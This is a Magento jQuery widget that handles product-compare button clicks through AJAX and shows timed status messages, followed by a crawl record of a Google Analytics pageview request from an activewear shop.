    'mage/translate',
    'jquery/ui'
], function ($, $t) {
    'use strict';

    $.widget('ub.AjaxCompare', {

        options: {
            element: null,
            processStart: "processStart",
            processStop: "processStop",
            ajaxCompareUrl: null,
            compareBtnSelector: 'a.action.tocompare',
            messageTimeout: 3000
        },

        /**
         * Initialize widget
         */
        _create: function() {
            var self = this;
            if (self.options.ajaxCompareUrl.length) {
                $('body').on('click', self.options.compareBtnSelector, function (e) {
                    e.preventDefault();
                    e.stopPropagation();
                    var params = $(this).data('post').data;
                    params['isAjaxCompare'] = true;
                    self.ajaxCompare(params);
                });
            }
        },

        ajaxCompare: function (params) {
            var self = this;
            $.ajax({
                url: self.options.ajaxCompareUrl,
                data: params,
                type: 'POST',
                dataType: 'json',
                beforeSend: function () {
                    $('body').trigger(self.options.processStart);
                },
                success: function (res) {
                    $('body').trigger(self.options.processStop);
                    if (res.message) {
                        //$('[data-placeholder="messages"]').html(res.message);
                        $(".page.messages").find('.messages').slideDown();
                    } else {
                        $('[data-placeholder="messages"]').html($t('No response from server. Please try again.'));
                    }
                    setTimeout(function () {
                        $(".page.messages").find('.messages').slideUp();
                    }, self.options.messageTimeout);
                }
            });
        },

    });

    return $.ub.AjaxCompare;
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1870533816&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bflyactivewear.com%2Folympia-activewear-white-roman-muscle-tank&ul=en-us%40posix&dt=Olympia%20Activewear%20White%20Roman%20Muscle%20Tank&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1284070689&gjid=269373288&cid=68737270.1766790721&tid=UA-48469105-1&_gid=938421355.1766790721&_r=1&_slc=1&gtm=45He5ca1n815RZBZ8Qv833829196za200zd833829196&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115583767~115616985~115938466~115938468~116184927~116184929~116251938~116251940~116744866&z=270034381
body_size: -452
content:
2,cG-M5S1RNNW5R